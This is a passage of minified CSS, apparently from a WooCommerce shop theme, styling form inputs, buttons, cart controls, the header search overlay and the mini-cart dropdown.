aceholder,input[type=search].primary:-ms-input-placeholder,input[type=tel].primary:-ms-input-placeholder,input[type=text].primary:-ms-input-placeholder,input[type=time].primary:-ms-input-placeholder,input[type=url].primary:-ms-input-placeholder,input[type=week].primary:-ms-input-placeholder,textarea.primary:-ms-input-placeholder,select.primary:-ms-input-placeholder,.form-control.primary:-ms-input-placeholder,.form-select.primary:-ms-input-placeholder{color:var(--color-gray-500)}input[type=color].primary::-ms-input-placeholder,input[type=date].primary::-ms-input-placeholder,input[type=datetime-local].primary::-ms-input-placeholder,input[type=datetime].primary::-ms-input-placeholder,input[type=email].primary::-ms-input-placeholder,input[type=month].primary::-ms-input-placeholder,input[type=number].primary::-ms-input-placeholder,input[type=password].primary::-ms-input-placeholder,input[type=search].primary::-ms-input-placeholder,input[type=tel].primary::-ms-input-placeholder,input[type=text].primary::-ms-input-placeholder,input[type=time].primary::-ms-input-placeholder,input[type=url].primary::-ms-input-placeholder,input[type=week].primary::-ms-input-placeholder,textarea.primary::-ms-input-placeholder,select.primary::-ms-input-placeholder,.form-control.primary::-ms-input-placeholder,.form-select.primary::-ms-input-placeholder{color:var(--color-gray-500)}input[type=color].primary::placeholder,input[type=date].primary::placeholder,input[type=datetime-local].primary::placeholder,input[type=datetime].primary::placeholder,input[type=email].primary::placeholder,input[type=month].primary::placeholder,input[type=number].primary::placeholder,input[type=password].primary::placeholder,input[type=search].primary::placeholder,input[type=tel].primary::placeholder,input[type=text].primary::placeholder,input[type=time].primary::placeholder,input[type=url].primary::placeholder,input[type=week].primary::placeholder,textarea.primary::placeholder,select.primary::placeholder,.form-control.primary::placeholder,.form-select.primary::placeholder{color:var(--color-gray-500)}input[type=color].primary:hover,input[type=date].primary:hover,input[type=datetime-local].primary:hover,input[type=datetime].primary:hover,input[type=email].primary:hover,input[type=month].primary:hover,input[type=number].primary:hover,input[type=password].primary:hover,input[type=search].primary:hover,input[type=tel].primary:hover,input[type=text].primary:hover,input[type=time].primary:hover,input[type=url].primary:hover,input[type=week].primary:hover,textarea.primary:hover,select.primary:hover,.form-control.primary:hover,.form-select.primary:hover{border-color:var(--theme-primary-active-color)}input[type=color].filled,input[type=date].filled,input[type=datetime-local].filled,input[type=datetime].filled,input[type=email].filled,input[type=month].filled,input[type=number].filled,input[type=password].filled,input[type=search].filled,input[type=tel].filled,input[type=text].filled,input[type=time].filled,input[type=url].filled,input[type=week].filled,textarea.filled,select.filled,.form-control.filled,.form-select.filled{color:var(--color-black);border-color:#fff0;background-color:var(--color-gray-100)}input[type=color].filled::-webkit-input-placeholder,input[type=date].filled::-webkit-input-placeholder,input[type=datetime-local].filled::-webkit-input-placeholder,input[type=datetime].filled::-webkit-input-placeholder,input[type=email].filled::-webkit-input-placeholder,input[type=month].filled::-webkit-input-placeholder,input[type=number].filled::-webkit-input-placeholder,input[type=password].filled::-webkit-input-placeholder,input[type=search].filled::-webkit-input-placeholder,input[type=tel].filled::-webkit-input-placeholder,input[type=text].filled::-webkit-input-placeholder,input[type=time].filled::-webkit-input-placeholder,input[type=url].filled::-webkit-input-placeholder,input[type=week].filled::-webkit-input-placeholder,textarea.filled::-webkit-input-placeholder,select.filled::-webkit-input-placeholder,.form-control.filled::-webkit-input-placeholder,.form-select.filled::-webkit-input-placeholder{color:var(--color-gray-500)}input[type=color].filled::-moz-placeholder,input[type=date].filled::-moz-placeholder,input[type=datetime-local].filled::-moz-placeholder,input[type=datetime].filled::-moz-placeholder,input[type=email].filled::-moz-placeholder,input[type=month].filled::-moz-placeholder,input[type=number].filled::-moz-placeholder,input[type=password].filled::-moz-placeholder,input[type=search].filled::-moz-placeholder,input[type=tel].filled::-moz-placeholder,input[type=text].filled::-moz-placeholder,input[type=time].filled::-moz-placeholder,input[type=url].filled::-moz-placeholder,input[type=week].filled::-moz-placeholder,textarea.filled::-moz-placeholder,select.filled::-moz-placeholder,.form-control.filled::-moz-placeholder,.form-select.filled::-moz-placeholder{color:var(--color-gray-500)}input[type=color].filled:-ms-input-placeholder,input[type=date].filled:-ms-input-placeholder,input[type=datetime-local].filled:-ms-input-placeholder,input[type=datetime].filled:-ms-input-placeholder,input[type=email].filled:-ms-input-placeholder,input[type=month].filled:-ms-input-placeholder,input[type=number].filled:-ms-input-placeholder,input[type=password].filled:-ms-input-placeholder,input[type=search].filled:-ms-input-placeholder,input[type=tel].filled:-ms-input-placeholder,input[type=text].filled:-ms-input-placeholder,input[type=time].filled:-ms-input-placeholder,input[type=url].filled:-ms-input-placeholder,input[type=week].filled:-ms-input-placeholder,textarea.filled:-ms-input-placeholder,select.filled:-ms-input-placeholder,.form-control.filled:-ms-input-placeholder,.form-select.filled:-ms-input-placeholder{color:var(--color-gray-500)}input[type=color].filled::-ms-input-placeholder,input[type=date].filled::-ms-input-placeholder,input[type=datetime-local].filled::-ms-input-placeholder,input[type=datetime].filled::-ms-input-placeholder,input[type=email].filled::-ms-input-placeholder,input[type=month].filled::-ms-input-placeholder,input[type=number].filled::-ms-input-placeholder,input[type=password].filled::-ms-input-placeholder,input[type=search].filled::-ms-input-placeholder,input[type=tel].filled::-ms-input-placeholder,input[type=text].filled::-ms-input-placeholder,input[type=time].filled::-ms-input-placeholder,input[type=url].filled::-ms-input-placeholder,input[type=week].filled::-ms-input-placeholder,textarea.filled::-ms-input-placeholder,select.filled::-ms-input-placeholder,.form-control.filled::-ms-input-placeholder,.form-select.filled::-ms-input-placeholder{color:var(--color-gray-500)}input[type=color].filled::placeholder,input[type=date].filled::placeholder,input[type=datetime-local].filled::placeholder,input[type=datetime].filled::placeholder,input[type=email].filled::placeholder,input[type=month].filled::placeholder,input[type=number].filled::placeholder,input[type=password].filled::placeholder,input[type=search].filled::placeholder,input[type=tel].filled::placeholder,input[type=text].filled::placeholder,input[type=time].filled::placeholder,input[type=url].filled::placeholder,input[type=week].filled::placeholder,textarea.filled::placeholder,select.filled::placeholder,.form-control.filled::placeholder,.form-select.filled::placeholder{color:var(--color-gray-500)}input[type=color].filled:hover,input[type=date].filled:hover,input[type=datetime-local].filled:hover,input[type=datetime].filled:hover,input[type=email].filled:hover,input[type=month].filled:hover,input[type=number].filled:hover,input[type=password].filled:hover,input[type=search].filled:hover,input[type=tel].filled:hover,input[type=text].filled:hover,input[type=time].filled:hover,input[type=url].filled:hover,input[type=week].filled:hover,textarea.filled:hover,select.filled:hover,.form-control.filled:hover,.form-select.filled:hover{background-color:var(--color-gray-200)}input[type=color].filled:focus,input[type=color].filled:active,input[type=date].filled:focus,input[type=date].filled:active,input[type=datetime-local].filled:focus,input[type=datetime-local].filled:active,input[type=datetime].filled:focus,input[type=datetime].filled:active,input[type=email].filled:focus,input[type=email].filled:active,input[type=month].filled:focus,input[type=month].filled:active,input[type=number].filled:focus,input[type=number].filled:active,input[type=password].filled:focus,input[type=password].filled:active,input[type=search].filled:focus,input[type=search].filled:active,input[type=tel].filled:focus,input[type=tel].filled:active,input[type=text].filled:focus,input[type=text].filled:active,input[type=time].filled:focus,input[type=time].filled:active,input[type=url].filled:focus,input[type=url].filled:active,input[type=week].filled:focus,input[type=week].filled:active,textarea.filled:focus,textarea.filled:active,select.filled:focus,select.filled:active,.form-control.filled:focus,.form-control.filled:active,.form-select.filled:focus,.form-select.filled:active{background-color:var(--color-white)}input[type=number].qty::-webkit-outer-spin-button,input[type=number].qty::-webkit-inner-spin-button{-moz-appearance:textfield;-webkit-appearance:none;margin:0}button,.button,input[type=submit],.submit,.btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-family:var(--theme-form-button-font);font-size:var(--theme-form-button-font-size);font-weight:var(--theme-form-button-font-weight);letter-spacing:var(--theme-form-button-letter-spacing);line-height:var(--theme-form-button-height);border:0;padding-top:0;padding-bottom:0;padding-left:1.125rem;padding-right:1.125rem;border-radius:calc(var(--theme-site-border-radius) + 2px);-webkit-transition:all 0.15s var(--theme-transition);transition:all 0.15s var(--theme-transition)}button i,.button i,input[type=submit] i,.submit i,.btn i{font-size:1rem;line-height:1}button i.klb-icon-shopping-bag-3,.button i.klb-icon-shopping-bag-3,input[type=submit] i.klb-icon-shopping-bag-3,.submit i.klb-icon-shopping-bag-3,.btn i.klb-icon-shopping-bag-3{position:relative;top:-.0625rem}button i.klb-icon-move-right,button i.klb-icon-upload,.button i.klb-icon-move-right,.button i.klb-icon-upload,input[type=submit] i.klb-icon-move-right,input[type=submit] i.klb-icon-upload,.submit i.klb-icon-move-right,.submit i.klb-icon-upload,.btn i.klb-icon-move-right,.btn i.klb-icon-upload{font-size:1.125rem}button.icon-right i,.button.icon-right i,input[type=submit].icon-right i,.submit.icon-right i,.btn.icon-right i{margin-left:.375rem}button.icon-left i,.button.icon-left i,input[type=submit].icon-left i,.submit.icon-left i,.btn.icon-left i{margin-right:.375rem}button.rounded,.button.rounded,input[type=submit].rounded,.submit.rounded,.btn.rounded{border-radius:62.4375rem!important}@media screen and (max-width:575.98px){button.mobile-small,.button.mobile-small,input[type=submit].mobile-small,.submit.mobile-small,.btn.mobile-small{font-size:.75rem;padding-left:.75rem;padding-right:.75rem;height:2.25rem}button.mobile-small i,.button.mobile-small i,input[type=submit].mobile-small i,.submit.mobile-small i,.btn.mobile-small i{font-size:1rem;line-height:1}}button.btn-primary,.button.btn-primary,input[type=submit].btn-primary,.submit.btn-primary,.btn.btn-primary{background-color:var(--theme-primary-color)}button.btn-primary:hover,.button.btn-primary:hover,input[type=submit].btn-primary:hover,.submit.btn-primary:hover,.btn.btn-primary:hover{opacity:.9}button.btn-white,.button.btn-white,input[type=submit].btn-white,.submit.btn-white,.btn.btn-white{background-color:var(--color-white);border:1px solid var(--color-gray-200)}button.btn-white:hover,.button.btn-white:hover,input[type=submit].btn-white:hover,.submit.btn-white:hover,.btn.btn-white:hover{background-color:var(--color-gray-50)}button.btn-success,.button.btn-success,input[type=submit].btn-success,.submit.btn-success,.btn.btn-success{background-color:var(--color-green-600)}button.btn-success:hover,.button.btn-success:hover,input[type=submit].btn-success:hover,.submit.btn-success:hover,.btn.btn-success:hover{background-color:var(--color-green-700)}button.btn-danger,.button.btn-danger,input[type=submit].btn-danger,.submit.btn-danger,.btn.btn-danger{background-color:var(--color-orange-600)}button.btn-danger:hover,.button.btn-danger:hover,input[type=submit].btn-danger:hover,.submit.btn-danger:hover,.btn.btn-danger:hover{background-color:var(--color-orange-700)}button.btn-alert,.button.btn-alert,input[type=submit].btn-alert,.submit.btn-alert,.btn.btn-alert{background-color:var(--color-red-600)}button.btn-alert:hover,.button.btn-alert:hover,input[type=submit].btn-alert:hover,.submit.btn-alert:hover,.btn.btn-alert:hover{background-color:var(--color-red-700)}button.btn-info,.button.btn-info,input[type=submit].btn-info,.submit.btn-info,.btn.btn-info{color:var(--color-white);background-color:var(--color-gray-500)}button.btn-info:hover,.button.btn-info:hover,input[type=submit].btn-info:hover,.submit.btn-info:hover,.btn.btn-info:hover{background-color:var(--color-gray-600)}button.btn-black,.button.btn-black,input[type=submit].btn-black,.submit.btn-black,.btn.btn-black{color:var(--color-white);background-color:var(--color-gray-900)}button.btn-black:hover,.button.btn-black:hover,input[type=submit].btn-black:hover,.submit.btn-black:hover,.btn.btn-black:hover{background-color:var(--color-gray-800)}button.btn-link,.button.btn-link,input[type=submit].btn-link,.submit.btn-link,.btn.btn-link{font-size:.8125rem;text-decoration:none;height:auto;padding-left:0;padding-right:0;color:var(--color-blue-600)}button.xs,.button.xs,input[type=submit].xs,.submit.xs,.btn.xs{font-size:.75rem;height:2.125rem;padding-left:.75rem;padding-right:.75rem}button.xs i,.button.xs i,input[type=submit].xs i,.submit.xs i,.btn.xs i{font-size:.875rem}button.btn-more span,.button.btn-more span,input[type=submit].btn-more span,.submit.btn-more span,.btn.btn-more span{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:576px){button.btn-more span,.button.btn-more span,input[type=submit].btn-more span,.submit.btn-more span,.btn.btn-more span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}button.btn-more>i,.button.btn-more>i,input[type=submit].btn-more>i,.submit.btn-more>i,.btn.btn-more>i{font-size:1.125rem;margin-left:0;line-height:1}@media screen and (min-width:576px){button.btn-more>i,.button.btn-more>i,input[type=submit].btn-more>i,.submit.btn-more>i,.btn.btn-more>i{display:none}}button.btn-cart.style-1,.button.btn-cart.style-1,input[type=submit].btn-cart.style-1,.submit.btn-cart.style-1,.btn.btn-cart.style-1{position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:.8125rem;font-weight:500;width:100%;height:2.125rem;padding-left:.875rem;padding-right:.625rem;color:var(--theme-primary-color);border:1px solid var(--theme-primary-color);border-radius:62.4375rem;overflow:hidden}button.btn-cart.style-1 i,.button.btn-cart.style-1 i,input[type=submit].btn-cart.style-1 i,.submit.btn-cart.style-1 i,.btn.btn-cart.style-1 i{font-size:1rem;font-weight:700;line-height:1;text-shadow:0 0 0 currentColor}button.btn-cart.style-1::before,.button.btn-cart.style-1::before,input[type=submit].btn-cart.style-1::before,.submit.btn-cart.style-1::before,.btn.btn-cart.style-1::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--theme-primary-color);opacity:0;-webkit-transition:all 0.15s var(--theme-transition);transition:all 0.15s var(--theme-transition)}button.btn-cart.style-1:hover::before,.button.btn-cart.style-1:hover::before,input[type=submit].btn-cart.style-1:hover::before,.submit.btn-cart.style-1:hover::before,.btn.btn-cart.style-1:hover::before{opacity:.07}button.btn-cart.style-2,.button.btn-cart.style-2,input[type=submit].btn-cart.style-2,.submit.btn-cart.style-2,.btn.btn-cart.style-2{width:2rem;height:2rem;padding:0;color:var(--color-white);background-color:var(--theme-primary-color);border-radius:50%}button.btn-cart.style-2 i,.button.btn-cart.style-2 i,input[type=submit].btn-cart.style-2 i,.submit.btn-cart.style-2 i,.btn.btn-cart.style-2 i{font-weight:700;line-height:1;text-shadow:0 0 0 #fff;pointer-events:none}button.btn-cart.style-3,.button.btn-cart.style-3,input[type=submit].btn-cart.style-3,.submit.btn-cart.style-3,.btn.btn-cart.style-3{width:2.125rem;height:2.125rem;color:var(--color-white);background-color:var(--color-green-600)}button.btn-cart.style-3 i,.button.btn-cart.style-3 i,input[type=submit].btn-cart.style-3 i,.submit.btn-cart.style-3 i,.btn.btn-cart.style-3 i{font-size:1.25rem}.site-header{--navbar-height:48px}@media screen and (max-width:991.98px){body.filtered-sidebar-active .site-header{z-index:0!important}}.site-header .header-row.header-row-white{color:#030712;background-color:#FFF;border-color:#e5e7eb}.site-header .header-row.header-row-white .site-location-text{color:#030712}.site-header .header-row.header-row-white .categories-toggle{background-color:#FFF}.site-header .header-row.header-row-white .categories-toggle::before{border-color:#e5e7eb}.site-header .header-row.header-row-white[class*=text-gray-] a:hover{color:#030712}.site-header .header-row.header-row-white .primary-menu>ul>li>a.active{color:var(--theme-primary-color)}.site-header .header-row.header-row-white .primary-menu>ul>li>a.active::before{background-color:var(--theme-primary-color)}.site-header .header-row.header-row-white .quick-button.filled .action-link{color:var(--theme-primary-active-color)}.site-header .header-row.header-row-white .quick-button.filled .action-link::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--theme-primary-color);opacity:.1;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.site-header .header-row.header-row-white .quick-button.filled .action-link:hover::before{opacity:.15}.site-header .header-row.header-row-primary-active{color:var(--color-gray-50);background-color:var(--theme-primary-active-color)}.site-header .header-row.header-row-primary-active[class*=text-gray-]{color:var(--color-gray-100)!important}.site-header .header-row.header-row-primary-active[class*=text-gray-] a:hover{color:#fff}.site-header .header-row.header-row-primary-active .site-menu .sub-menu a:hover{color:var(--color-gray-900)}.site-header .header-row.header-row-primary-active .theme-switcher .currency>ul>li>a::before{opacity:.1}.site-header .header-row.header-row-primary{color:var(--color-gray-50);background-color:var(--theme-primary-color)}.site-header .header-row.header-row-primary .quick-button .action-link .action-icon.filled{color:var(--color-white)}.site-header .header-row.header-row-primary .quick-button .action-link .action-icon.filled::before{background-color:var(--color-white)}.site-header .header-row.header-row-primary .quick-button.filled .action-link{color:var(--color-white)}.site-header .header-row.header-row-primary .quick-button.filled .action-link::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--color-black);opacity:.4;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.site-header .header-row.header-row-primary .quick-button.filled .action-link:hover::before{opacity:.5}.site-header .header-row.header-row-primary .quick-button.filled .action-link>*{position:relative;z-index:1}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) input{background-color:rgb(255 255 255 / .08);border-color:rgb(255 255 255 / .2)}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) input::-webkit-input-placeholder{color:var(--color-white)}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) input::-moz-placeholder{color:var(--color-white)}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) input:-ms-input-placeholder{color:var(--color-white)}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) input::-ms-input-placeholder{color:var(--color-white)}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) input::placeholder{color:var(--color-white)}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) input:hover{background-color:rgb(255 255 255 / .1);border-color:rgb(255 255 255 / .3)}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) button{color:var(--color-white);-webkit-transition:none;transition:none}.site-header .header-search{position:relative}@media screen and (min-width:1200px){.site-header .header-search{padding-left:.875rem}}.site-header .header-search form input.primary{padding-left:2.875rem}.site-header .header-search form input.primary+button{color:var(--theme-primary-color);right:auto!important;left:.25rem}.site-header .header-search form button{right:.125rem}.site-header .header-search.search-overlay::before{content:"";position:fixed;width:100%;height:100%;top:0;left:0;background-color:var(--color-gray-900);opacity:0;visibility:hidden;pointer-events:none}.site-header .header-search.search-overlay .search-form::before{content:"";position:absolute;left:-.375rem;right:-.375rem;top:-.375rem;bottom:-.375rem;background-color:var(--color-white);border-top-left-radius:calc(var(--theme-site-border-radius) + 0.25rem);border-top-right-radius:calc(var(--theme-site-border-radius) + 0.25rem);opacity:0;visibility:hidden}.site-header .header-search.search-overlay .search-form input,.site-header .header-search.search-overlay .search-form button{z-index:1}.site-header .header-search.search-overlay .header-search-result{position:absolute;top:calc(100% + 0.375rem);left:1.125rem;right:-.375rem;background-color:var(--color-white);padding-left:1.125rem;padding-right:1.125rem;padding-top:.75rem;padding-bottom:1.25rem;border-bottom-left-radius:calc(var(--theme-site-border-radius) + 0.25rem);border-bottom-right-radius:calc(var(--theme-site-border-radius) + 0.25rem);opacity:0;visibility:hidden}.site-header .header-search.search-overlay .header-search-result>*+*{margin-top:1.25rem;padding-top:1.25rem;border-top:1px solid var(--color-gray-200)}.site-header .header-search.search-overlay .header-search-result .search-popular-tags span{margin-bottom:.5rem}.site-header .header-search.search-overlay .header-search-result .search-popular-tags ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.1875rem;margin:0;padding:0;list-style:none}.site-header .header-search.search-overlay .header-search-result .search-popular-tags ul li a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.75rem;font-weight:500;text-decoration:none;color:var(--color-gray-700);background-color:var(--color-white);height:1.625rem;padding-left:.5rem;padding-right:.5rem;border:1px solid var(--color-gray-300);border-radius:calc(var(--theme-site-border-radius) - 0.125rem);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0274509804);box-shadow:0 1px 2px rgb(0 0 0 / .0274509804)}.site-header .header-search.search-overlay .header-search-result .search-popular-tags ul li a:hover{background-color:var(--color-gray-100)}.site-header .header-search.search-overlay .header-search-result .search-popular-products>span{display:block;margin-bottom:.9375rem}.site-header .header-search.search-overlay .header-search-result .search-popular-products .products{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-.875rem;margin-right:-.875rem}.site-header .header-search.search-overlay .header-search-result .search-popular-products .products .product{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;padding-left:.875rem;padding-right:.875rem}.site-header .header-search.search-overlay .header-search-result .search-popular-products .products .product .thumbnail-wrapper{width:3.25rem}.site-header .header-search.search-overlay .header-search-result .search-popular-products .products .product .product-title{color:var(--color-gray-900)}.site-header .header-search.search-overlay.is-searchable{z-index:2}.site-header .header-search.search-overlay.is-searchable::before{opacity:.25;visibility:visible;pointer-events:auto}.site-header .header-search.search-overlay.is-searchable .search-form::before{opacity:1;visibility:visible}.site-header .header-search.search-overlay.is-searchable .header-search-result{opacity:1;visibility:visible}.site-header .quick-button{position:relative;z-index:2}.site-header .quick-button .action-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;color:currentColor}.site-header .quick-button .action-link .action-icon{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.625rem;width:2.375rem;height:2.25rem}.site-header .quick-button .action-link .action-icon.filled{font-size:1.5rem;color:var(--theme-primary-color)}.site-header .quick-button .action-link .action-icon.filled::before{content:"";position:absolute;left:-.0625rem;right:-.0625rem;top:-.0625rem;bottom:-.0625rem;background-color:var(--theme-primary-color);border-radius:50%;opacity:.1;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.site-header .quick-button .action-link .action-icon .action-count{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.625rem;font-weight:600;line-height:1.0625rem;min-width:1.0625rem;height:1.0625rem;padding-left:.0625rem;padding-right:.0625rem;border-radius:50%;color:var(--color-red-50);background-color:var(--color-red-600);top:.0625rem;right:0}.site-header .quick-button .action-link .action-icon i{line-height:2.25rem}.site-header .quick-button .action-link .action-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;line-height:1.2}.site-header .quick-button .action-link .action-text span{font-size:.6875rem;opacity:.7}.site-header .quick-button .action-link .action-text p{font-size:.8125rem;font-weight:500;margin-bottom:0}.site-header .quick-button .action-link:hover .action-icon.filled::before{opacity:.15}.site-header .quick-button.menu-drawer-toggle.active .action-icon i::before{content:"\e8b6"}.site-header .quick-button.location-selector-button+.login-form-button{margin-left:.5rem}.site-header .quick-button.mobile-menu-button .action-icon,.site-header .quick-button.search-holder-button .action-icon{width:1.875rem}.site-header .quick-button.style-1 .action-link .action-text{margin-left:.5rem}.site-header .quick-button.style-2 .action-link{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.site-header .quick-button.style-2 .action-link .action-text p{font-size:.75rem}.site-header .quick-button.style-3 .action-text{margin-left:.375rem}.site-header .quick-button.style-3 .action-text p{font-size:.75rem}.site-header .quick-button.filled .action-link{position:relative;height:2.875rem;padding-left:.375rem;padding-right:.375rem;border-radius:calc(var(--theme-site-border-radius) + 0.125rem);overflow:hidden}.site-header .quick-button.filled.categories-button{margin-left:.625rem}.site-header .quick-button.filled.categories-button .action-link{padding-left:.75rem;padding-right:.75rem}.site-header .quick-button.filled.categories-button .action-icon{font-size:1.375rem;width:auto}.site-header .quick-button.filled.categories-button .action-text p{font-size:.875rem;font-weight:600}.site-header .quick-button.filled.categories-button+.header-search{padding-left:.625rem}.site-header .quick-button.filled.categories-button+.header-search .header-search-result{left:.25rem}@media screen and (min-width:1200px){.site-header .quick-button+.header-search{padding-left:1.5rem}}.site-header .quick-button .mini-cart-holder{position:absolute;min-width:18.75rem;top:100%;right:0;padding:1.25rem;color:var(--color-black);background-color:var(--color-white);border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);-webkit-box-shadow:0 25px 50px -12px rgb(0 0 0 / .2509803922);box-shadow:0 25px 50px -12px rgb(0 0 0 / .2509803922);overflow:hidden;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1);z-index:1}.site-header .quick-button .mini-cart-holder .products{margin-bottom:.9375rem}.site-header .quick-button .mini-cart-holder .products .product+.product{margin-top:.625rem;padding-top:.625rem;border-top:1px solid var(--color-gray-200)}.site-header .quick-button .mini-cart-holder .products .product .product-inner{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.site-header .quick-button .mini-cart-holder .products .product .thumbnail-wrapper{width:3rem!important}.site-header .quick-button .mini-cart-holder .products .product .content-wrapper{position:relative;line-height:0!important;top:-.125rem}.site-header .quick-button .mini-cart-holder .products .product .content-wrapper .product-title{margin-bottom:0.1875rem!important;font-weight:400!important}.site-header .quick-button .mini-cart-holder .products .product .content-wrapper .price{font-size:0.8125rem!important;font-weight:600!important}.site-header .quick-button .mini-cart-holder .products .product .content-wrapper .price .woocommerce-Price-amount{color:var(--color-red-600)}.site-header .quick-button .mini-cart-holder .products .product .remove_from_cart_button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.75rem;font-weight:700;text-decoration:none;text-shadow:0 0 0 currentColor;width:1.125rem;height:1.125rem;color:currentColor;border:1px solid var(--color-gray-300);border-radius:var(--theme-site-border-radius)}.site-header .quick-button .mini-cart-holder .products .product .remove_from_cart_button:hover{background-color:var(--color-gray-100)}.site-header .quick-button .mini-cart-holder .products .product .remove_from_cart_button i{line-height:1}.site-header .quick-button .mini-cart-holder .empty-cart{text-align:center;padding:1.25rem 0}.site-header .quick-button .mini-cart-holder .empty-cart svg{max-width:5.125rem;height:auto;margin-bottom:1.25rem}.site-header .quick-button .mini-cart-holder .mini-cart-notice{margin-left:-1.25rem;margin-right:-1.25rem;margin-top:-1.25rem;padding-top:.75rem;padding-left:1.25rem;padding-right:1.25rem;padding-bottom:.75rem;background-color:var(--color-blue-50);border-bottom:1px solid var(--color-blue-100);margin-bottom:1.25rem}.site-header .quick-button .mini-cart-holder .mini-cart-notice p{color:var(--color-blue-900);margin-bottom:.5rem}.site-header .quick-button .mini-cart-holder .mini-cart-notice .cart-notice-progress{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:.3125rem;border-radius:.625rem;background-color:rgb(0 0 0 / .08)}.site-header .quick-button .mini-cart-holder .mini-cart-notice .cart-notice-progress span{display:block;height:.3125rem;background-color:var(--color-blue-400);border-radius:.625rem}.site-header .quick-button .mini-cart-holder .shipping-notice{margin-left:-1.25rem;margin-right:-1.25rem;margin-bottom:-1.25rem;padding-top:.75rem;padding-bottom:.75rem;border-top:1px solid var(--color-gray-200)}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__total{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:.875rem;padding-top:.625rem;margin-bottom:.625rem;border-top:1px solid var(--color-gray-200)}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__total strong{font-size:.75rem;font-weight:700;color:var(--color-gray-400)}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__total .woocommerce-Price-amount{font-family:var(--theme-product-price-font);font-size:.9375rem;font-weight:600;color:var(--color-red-600)}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.3125rem}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__buttons a{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;font-size:.8125rem;height:2.375rem}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__buttons a:not(.checkout){border:1px solid var(--color-gray-400)}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__buttons a:not(.checkout):hover{background-color:var(--color-gray-100)}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__buttons a.checkout{color:var(--color-white);background-color:var(--theme-primary-color)}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__buttons a.checkout:hover{opacity:.9}.site-header .quick-button.mini-cart-button:hover .mini-cart-holder{opacity:1;visibility:visible;pointer-events:auto}.site-header .categories-menu{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:18.75rem;height:100%;margin-right:1.875rem}.site-header .categories-menu::before{content:"";position:fixed;width:100%;height:100%;top:0;left:0;background-color:var(--color-gray-900);opacity:0;visibility:hidden;z-index:11}.site-header .categories-menu 